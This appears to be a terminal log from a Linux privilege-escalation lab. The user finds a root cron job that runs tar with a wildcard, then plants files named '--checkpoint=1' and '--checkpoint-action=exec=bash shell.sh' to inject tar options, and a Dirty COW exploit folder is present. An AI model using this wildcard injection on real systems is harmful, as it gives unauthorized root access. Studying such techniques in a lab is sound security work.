 * Documentation:  https://help.ubuntu.com/
Last login: Mon Dec  4 17:33:03 2023 from 192.168.228.1
ubuntu@ubuntu-virtual-machine:~$
ubuntu@ubuntu-virtual-machine:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/ubuntu:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/bin/backup.sh
ubuntu@ubuntu-virtual-machine:~$ cat /usr/bin/backup.sh
#!/bin/sh
cd /home/ubuntu
tar czf /tmp/backup.tar.gz *
ubuntu@ubuntu-virtual-machine:~$ echo "">./--checkpoint=1
ubuntu@ubuntu-virtual-machine:~$ echo "">./--checkpoint-action=exec='bash shell.sh'
ubuntu@ubuntu-virtual-machine:~$ ls
--checkpoint=1  --checkpoint-action=exec=bash shell.sh  CVE-2016-5195-master  CVE-2016-5195-master.zip  examples.desktop  公共的  模板  视频  图片  文档  下载  音乐  桌面
ubuntu@ubuntu-virtual-machine:~$ vim shell.sh
ubuntu@ubuntu-virtual-machine:~$ chmod +x shell.sh
ubuntu@ubuntu-virtual-machine:~$